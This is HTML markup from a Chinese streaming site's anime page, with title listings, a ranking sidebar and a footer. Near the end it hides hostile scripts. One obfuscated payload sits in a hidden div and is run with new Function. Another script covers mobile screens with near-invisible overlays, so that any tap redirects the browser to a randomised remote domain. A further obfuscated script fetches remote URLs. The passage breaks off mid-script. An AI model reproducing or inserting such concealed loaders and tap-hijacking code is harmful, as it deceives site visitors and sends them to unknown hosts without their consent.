style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/248797.html" title="剑与远征-伊索米亚的那些事儿">剑与远征-伊索米亚的那些事儿</a></p><p class="vodlist_sub">改编自《剑与远征》游戏。《伊索米亚的那些事儿》首度爆笑来袭，讲述英雄们在伊索米亚大陆上发生的奇</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/216448.html" title="虫生" data-original="https://pic1.ylzy.me/upload/vod/20220620-1/a9cc09f6e72464df565ef260064d7069.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/216448.html" title="虫生">虫生</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;内地&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/398431.html" title="妖道至尊第一季" data-original="https://img.bdzyimg1.com/upload/vod/20250328-1/11f93c9cb826dbedf97462393361123d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/398431.html" title="妖道至尊第一季">妖道至尊第一季</a></p><p class="vodlist_sub">该剧为架空题材，讲述了耀阳朝代，有一个人人厌弃的傻子名为姚跃，由于家族纷争，姚跃被人陷害差点死</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/340632.html" title="师兄啊师兄" data-original="https://img.bdzyimg1.com/upload/vod/20240509-1/18c1dd17eb5eb387616c199018164359.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第125集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/340632.html" title="师兄啊师兄">师兄啊师兄</a></p><p class="vodlist_sub">身患绝症的年轻人李长寿，意外重生在封神大战之前的上古时代，成了一个炼气士。为了修得长生不老且能</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“我能掠夺机缘”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="275958" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="动态漫画·弟子都说我无敌" href="/detail/345023.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.bdzyimg1.com/upload/vod/20240723-1/93a3503437a80c5763bcd9b8f2e52332.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">动态漫画·弟子都说我无敌</h4></div><p class="vodlist_sub">2024&nbsp;/&nbsp;国产&nbsp;/&nbsp;国产动漫</p><p><span class="vodlist_sub">状态：更新第140集</span></p></div></a></li><li class="part_eone"><a href="/detail/344993.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>少年白马醉春风2</a></li><li class="part_eone"><a href="/detail/217671.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>今天少主不在家</a></li><li class="part_eone"><a href="/detail/277586.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;973</span>大盗贼</a></li><li class="part_eone"><a href="/detail/237973.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;968</span>绝世古尊 第二季</a></li><li class="part_eone"><a href="/detail/238535.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;963</span>重生国民千金</a></li><li class="part_eone"><a href="/detail/414958.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;959</span>开局地摊卖大力</a></li><li class="part_eone"><a href="/detail/419589.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;952</span>谷围南亭第一卷</a></li><li class="part_eone"><a href="/detail/221955.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;951</span>萌宝驾临：爹地妈咪超凶的 动态漫画</a></li><li class="part_eone"><a href="/detail/313546.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;946</span>太空熊猫英雄诞生</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="275958" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.tjbfchs.com/" title="飘花电影网">飘花电影网</a>提供无删减高清电影、综艺、动漫、热播电视剧全集免费在线观看</p><p>Copyright © 2023 tjbfchs.com All Rights Reserved</p><p>黔ICP备2023017836号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/41.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/42.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/sort/44.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/43.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.tjbfchs.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="qosnzimb_b" style="'+style+'"></div>');var a=document.getElementsByClassName("qosnzimb_b");a[i].addEventListener("touchend",function(){var qosnzimb_n="https://"+Date.parse(new Date())+"5439e5e7bc3c48bgc.txmz0y.com"+":8005/cc/2071?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=qosnzimb_n}else{window.location.href=qosnzimb_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`MSrLBrUODOl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 :OL246^)M6LMDL8:OL246^)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv:OL246^)M6LMSS880a[:OL246^)M6LMSS8}!Xd5 :OL246^)M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nosQYnY1)(s(o{)p(mFR^40Tm(O^"%"g{00n/((/@01}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28:OL246^)M^PYqLY[D62fODmqO(dF6O2mh5Y78:OL246^)M^P:OL246^)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 